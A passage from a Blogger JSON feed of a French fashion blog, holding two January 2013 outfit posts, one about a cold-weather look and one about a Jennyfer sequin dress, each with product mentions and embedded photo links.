Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pochette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pull and Bear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ray Ban"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The  Fab Shoes"}],"title":{"type":"text","$t":"It's cold..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"min-height: 14px;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELe grand froid commence à arriver mais j'attend toujours le dernier moment pour mettre un manteau, donc je pense que c'est un des derniers looks qui se fera sans manteau à part si le soleil revient nous réchauffer un peu les os.\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMalgré le froid qui arrive, le soleil arrive à faire des petites percées entre les nuages gris et le vent.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ECette tenue a été faite durant une éclaircie.\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour cette tenue mon pantalon venant de chez Jennyfer. Normalement c'est un slim mais je l'ai pris une taille au dessus pour qu'il fasse boyfriend et je trouve que cela marche bien, j'aime beaucoup ces détails navajo au niveau des poches. Pour aller avec un haut beige venant de chez Pull and Bear, mes bottines noires venant de The Fab Shoes dont je vous avais déjà parlé.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAu niveau des accessoires je porte ma bague archibald que je ne quitte plus , ma montre Casio, mon collier Charlotte Marthyr et j'ai sorti le bandeau en laine que j'ai eu dans la Little Box pour bien couvrir les oreilles du froid.\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt ma pochette à clous marrons venant de chez Jennyfer que je porte à la main mais on peut aussi la porter en sac, il y a une lanière que j'ai enlevé, je ferai un autre look avec une autre façon de porté cette pochette.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous dis à très vite pour les résultats du concours.\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzSStKifCEmiA2IUoTRimEjfuPJrkKs2G7UXGkPm_XyjOwXQXCLly13nxmx40bzc90lWf3FC6JWDEcCdES3yjYDbwooVTGpjJwCWomFFc_9eJRbNkb9KQIpxludbWxmKIqdCbMB7ufrf2M\/s1600\/chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzSStKifCEmiA2IUoTRimEjfuPJrkKs2G7UXGkPm_XyjOwXQXCLly13nxmx40bzc90lWf3FC6JWDEcCdES3yjYDbwooVTGpjJwCWomFFc_9eJRbNkb9KQIpxludbWxmKIqdCbMB7ufrf2M\/s640\/chachahihi.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHCdUtN51bQyGQcN_KAfuOf3NNzaxdm_U8g93WN8AfumTFjkgjE1i_QjrrKJZhB-7vw0HvuuxngQnwyJBET3iHTWqePuefcW0BJHaNH2Ran0w1DhrlnAGEEL4UNG_8p1wHK_QXVVVulrMR\/s1600\/chachamosshart.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHCdUtN51bQyGQcN_KAfuOf3NNzaxdm_U8g93WN8AfumTFjkgjE1i_QjrrKJZhB-7vw0HvuuxngQnwyJBET3iHTWqePuefcW0BJHaNH2Ran0w1DhrlnAGEEL4UNG_8p1wHK_QXVVVulrMR\/s640\/chachamosshart.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-ZVL1U7ZKDEqsuVlBx0p6mNrC80snIaxbUMJL2wVKyBbtrXTxcq0NsNP_cLflEwo64_qwmIYfg-Ixj4n3tf6KDpkIi7gODawxMDsXgdvSloBsPX2poIeNYZOceXpDjsqWH9QhiTvesY2S\/s1600\/tenue+blog+mode+bordeaux+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-ZVL1U7ZKDEqsuVlBx0p6mNrC80snIaxbUMJL2wVKyBbtrXTxcq0NsNP_cLflEwo64_qwmIYfg-Ixj4n3tf6KDpkIi7gODawxMDsXgdvSloBsPX2poIeNYZOceXpDjsqWH9QhiTvesY2S\/s640\/tenue+blog+mode+bordeaux+.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM1XhG-NYOZ6S8AfAaIsq2Te6vxB0wVB88t7zQbg5CcFPyG1KBD_TuQOsmSDorYuGXNWAmk3Akorba7e59QEuHrlJv7uE2wm1Hq23Wz50jiRkX5fcUcEsauaYh3KJYtW8v8Bvypo8opyuO\/s1600\/bandeau+laine+My+Little+Box.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM1XhG-NYOZ6S8AfAaIsq2Te6vxB0wVB88t7zQbg5CcFPyG1KBD_TuQOsmSDorYuGXNWAmk3Akorba7e59QEuHrlJv7uE2wm1Hq23Wz50jiRkX5fcUcEsauaYh3KJYtW8v8Bvypo8opyuO\/s640\/bandeau+laine+My+Little+Box.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOkszZ0cW8JWjQar3s4h3YdMYBdagz2zXiIheDYQ2APvZUVyKkkp3S0DRiUw9juPILt0VwKhPE0xmJrJ87pBxOUzCtLMtyvKWCPUgcjTBcyYlauFBrrnWdV-4yjYT0pCZbkdfuVfBNXh8r\/s1600\/pochettea%CC%80+clous+Jennyfer.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOkszZ0cW8JWjQar3s4h3YdMYBdagz2zXiIheDYQ2APvZUVyKkkp3S0DRiUw9juPILt0VwKhPE0xmJrJ87pBxOUzCtLMtyvKWCPUgcjTBcyYlauFBrrnWdV-4yjYT0pCZbkdfuVfBNXh8r\/s640\/pochettea%CC%80+clous+Jennyfer.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7xX7jAhJayLpyoHMm2V0Bs_YfHCtjP5FBJ7nb7D90oE4lfiAoiEAIiIBBudXQR2XHJs7OwF87gZMKoUyz4tTfZ_wu1ZSJzf40m88hLbIyJBNBXMhLEd4QUOnTBZRB-MSZ5Q7aBEn4rcmY\/s1600\/bandeaux+en+laine+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7xX7jAhJayLpyoHMm2V0Bs_YfHCtjP5FBJ7nb7D90oE4lfiAoiEAIiIBBudXQR2XHJs7OwF87gZMKoUyz4tTfZ_wu1ZSJzf40m88hLbIyJBNBXMhLEd4QUOnTBZRB-MSZ5Q7aBEn4rcmY\/s640\/bandeaux+en+laine+.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSAr-jiMWjB5ALZXIqx191BA24tjyeztfZfPqivmSweYcclXlVI5xWOfuW3w9bqA1UDdfXTIg_4wRAlBa25otNlf4Y9VNz1_3cGnHBI8mmm4PC4cKUSDI-q-SxIR8lJNBF2ZXFqEfFN_S2\/s1600\/bague+Archibald.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSAr-jiMWjB5ALZXIqx191BA24tjyeztfZfPqivmSweYcclXlVI5xWOfuW3w9bqA1UDdfXTIg_4wRAlBa25otNlf4Y9VNz1_3cGnHBI8mmm4PC4cKUSDI-q-SxIR8lJNBF2ZXFqEfFN_S2\/s640\/bague+Archibald.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8p5qpAcfZ5qKlBjQzjvPSYQ6_97MxBCEgmubg1H6BHXg0A5IM7S2Rzuq_X9xX3CByLaREp-pSt_ZqZlGVwUwVjXWOPoGBejcHBwkaxeV81VkAbysDRQiCYa8v2FrM18nKgUJ9JWu7SDCu\/s1600\/les+petites+choses+du+monde+de+chacha.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8p5qpAcfZ5qKlBjQzjvPSYQ6_97MxBCEgmubg1H6BHXg0A5IM7S2Rzuq_X9xX3CByLaREp-pSt_ZqZlGVwUwVjXWOPoGBejcHBwkaxeV81VkAbysDRQiCYa8v2FrM18nKgUJ9JWu7SDCu\/s640\/les+petites+choses+du+monde+de+chacha.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBtQVC-P8Gvd7pXv0kEizGrV82D02quEQ4U9A_81GWRsj5nTo3ijHF-pwTkEOG98g9GMJv0OFwZdp3S3EcQk7Lv90fakYlnEAKAbSC2t8ptddWc4fhtQpT_0a4_4r8jDLmUko_4-JFvyZj\/s1600\/chaussures+the+fab+shoes.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBtQVC-P8Gvd7pXv0kEizGrV82D02quEQ4U9A_81GWRsj5nTo3ijHF-pwTkEOG98g9GMJv0OFwZdp3S3EcQk7Lv90fakYlnEAKAbSC2t8ptddWc4fhtQpT_0a4_4r8jDLmUko_4-JFvyZj\/s640\/chaussures+the+fab+shoes.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/6798413643200200472\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/01\/its-cold.html#comment-form","title":"142 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/6798413643200200472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/6798413643200200472"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/01\/its-cold.html","title":"It's cold..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzSStKifCEmiA2IUoTRimEjfuPJrkKs2G7UXGkPm_XyjOwXQXCLly13nxmx40bzc90lWf3FC6JWDEcCdES3yjYDbwooVTGpjJwCWomFFc_9eJRbNkb9KQIpxludbWxmKIqdCbMB7ufrf2M\/s72-c\/chachahihi.JPG","height":"72","width":"72"},"thr$total":{"$t":"142"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-429756315195403391"},"published":{"$t":"2013-01-07T10:23:00.001+01:00"},"updated":{"$t":"2013-01-07T10:23:39.395+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archibald"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headband"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jennyfer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Look"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The  Fab Shoes"}],"title":{"type":"text","$t":"My sequins dress..."},"content":{"type":"html","$t":"\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px; min-height: 14px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous avais montré furtivement une robe à sequins \u003Ca href=\"http:\/\/www.jennyfer.com\/\" target=\"_blank\"\u003EJennyfer \u003C\/a\u003E\u0026nbsp;achetée lors de la soirée Blog Party. Beaucoup d'entre vous ont cru que c'était une jupe mais non, c'est une robe. Vous allez pouvoir la voir en action, je l'ai porté pour les fêtes de fin d'année mais je sais que je pourrai la remettre facilement.\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPar contre je fut assez surprise par le poids de la robe, et oui elle est doublée et à l'intérieur au niveaux du\u0026nbsp; bas il y a du tulle pour faire un petit effet gonflé, et les sequins pèsent leur poids quand même mais elle est très agréable à porter même si il faut juste faire attention où vous poserez vos petites fesses. Ce qui m'a fait craqué pour cette robe c'est aussi son dos nu que je trouve très joli.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EDonc pour cette tenue de fêtes j'ai décidé de la porter avec un perfecto pour dehors car il ne fait pas si chaud, des petits collants noirs, mes bottines qui viennent de \u003Ca href=\"http:\/\/www.thefabshoes.fr\/\" target=\"_blank\"\u003EThe Fab Shoes \u003C\/a\u003E\u0026nbsp;un e-shop qui vous propose un large choix de chaussures à des prix corrects.\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAu niveau des accessoires je porte ma montre Casio et une petite nouveauté du père-noël, une bague Archibald que j'adore et qui va très bien avec le bracelet vert qui appartenait\u0026nbsp; à ma maman, et un headband à fleurs pastels de chez New Look pour aller avec la robe.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EQue pensez vous de cette robe? Je vous dis à très vite pour un article look avec un concours en prime pour bien commencer l'année.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZepolJCUZopzMvyaCu8autNVWCQ6n4w5a6k3KRjplwpNgwjBuvUw9WBfYw59r9ULQXMfbd7qOTrMP0oF586DI3k8FE2Xh4WcNNyWOn67JQWCyyTR4_5fMZhztMIG_Eh6gj986Gz7TCYtm\/s1600\/les+petites+choses+du+monde+de+chacha.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZepolJCUZopzMvyaCu8autNVWCQ6n4w5a6k3KRjplwpNgwjBuvUw9WBfYw59r9ULQXMfbd7qOTrMP0oF586DI3k8FE2Xh4WcNNyWOn67JQWCyyTR4_5fMZhztMIG_Eh6gj986Gz7TCYtm\/s640\/les+petites+choses+du+monde+de+chacha.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJ9r0PUy0BkmK0mEcUZhrtvmWHJeetg_WDKJcAAlF8pbuYY3akivXt3LlIVJgGqKuu22M_XLzSeHtJrl6YgdfvBilkkLE1JqHFqf3KHLm2O7TTGc70cmJ6YL3ipMSfcAwukNfIuolF5F7\/s1600\/tenue+blog+mode+bordeaux+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJ9r0PUy0BkmK0mEcUZhrtvmWHJeetg_WDKJcAAlF8pbuYY3akivXt3LlIVJgGqKuu22M_XLzSeHtJrl6YgdfvBilkkLE1JqHFqf3KHLm2O7TTGc70cmJ6YL3ipMSfcAwukNfIuolF5F7\/s640\/tenue+blog+mode+bordeaux+.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL_r3ltBda4TZ0Yp00Y_ElV0bw11XcvAG60SP0UR7gRgM1YWsl3Avw4BcCyweM9G_LN7bXW6h6LLDsA0IexjDsX7iGWTkWbMFoV5tWGLd0Ypw31bGsKinDmiG2eUKvB6lhfs8S9E_n9OpX\/s1600\/chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL_r3ltBda4TZ0Yp00Y_ElV0bw11XcvAG60SP0UR7gRgM1YWsl3Avw4BcCyweM9G_LN7bXW6h6LLDsA0IexjDsX7iGWTkWbMFoV5tWGLd0Ypw31bGsKinDmiG2eUKvB6lhfs8S9E_n9OpX\/s640\/chachahihi.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSdLXrgY7HdvMAxMXWWsFk_YogikgAR1f06f3aeY9wQ0kR5Go6V-nxhxURauRMnqi4zDE9G0woACmJAygcjGXMZeKfWVfURrYtBK66Rs6oPYGXB_H0XLLKD1SzjFF3s9OrX9vIIDyqPFOx\/s1600\/Robea%CC%80+sequins+Jennyfer.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSdLXrgY7HdvMAxMXWWsFk_YogikgAR1f06f3aeY9wQ0kR5Go6V-nxhxURauRMnqi4zDE9G0woACmJAygcjGXMZeKfWVfURrYtBK66Rs6oPYGXB_H0XLLKD1SzjFF3s9OrX9vIIDyqPFOx\/s640\/Robea%CC%80+sequins+Jennyfer.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6i__XEcfTgYl1Vre65MRIVsRnB4ik-8lqPlNOX710sqBKBiZQS8o32Kc2udCRbmjy1y8C6Hc6ZKXmhCuQ2yScRcRGVcpbaEBLNPjt52ny0caTBE-oper3XjpkqgIpDGPw6merKQo7_hPD\/s1600\/headband+a%CC%80+fleur+New+Look.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6i__XEcfTgYl1Vre65MRIVsRnB4ik-8lqPlNOX710sqBKBiZQS8o32Kc2udCRbmjy1y8C6Hc6ZKXmhCuQ2yScRcRGVcpbaEBLNPjt52ny0caTBE-oper3XjpkqgIpDGPw6merKQo7_hPD\/s640\/headband+a%CC%80+fleur+New+Look.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Khp7Erl4R57i53Pi3MNa0HeM2005b3wvn7i_FKYriYjy0W3vkjqNL1w-uVFgfDRezFwhwGRSVybo8p6tJp_mazF-aZqDTcwJMF-BS-abN9J0FNBZS1xjrPF6h1n21VAAIFaWbvInSGy5\/s1600\/montre+Casio+et+bague+Archiblad.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Khp7Erl4R57i53Pi3MNa0HeM2005b3wvn7i_FKYriYjy0W3vkjqNL1w-uVFgfDRezFwhwGRSVybo8p6tJp_mazF-aZqDTcwJMF-BS-abN9J0FNBZS1xjrPF6h1n21VAAIFaWbvInSGy5\/s640\/montre+Casio+et+bague+Archiblad.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_7byLwXwJ2f7rsBW3Kx4UmnObFHwhyNqh5SjlOiEjTmuhPppJHeGi92CenB_cIT9ZgXtftqL2ZlRxWqTRbYdCayNaEhFdbJBwSa5Xb0l_Ob8OEJjkAP4C7EHdRxCX9Jl60JA9FLVsPQ1d\/s1600\/Robe+jennyfer+dos+nu.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_7byLwXwJ2f7rsBW3Kx4UmnObFHwhyNqh5SjlOiEjTmuhPppJHeGi92CenB_cIT9ZgXtftqL2ZlRxWqTRbYdCayNaEhFdbJBwSa5Xb0l_Ob8OEJjkAP4C7EHdRxCX9Jl60JA9FLVsPQ1d\/s640\/Robe+jennyfer+dos+nu.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 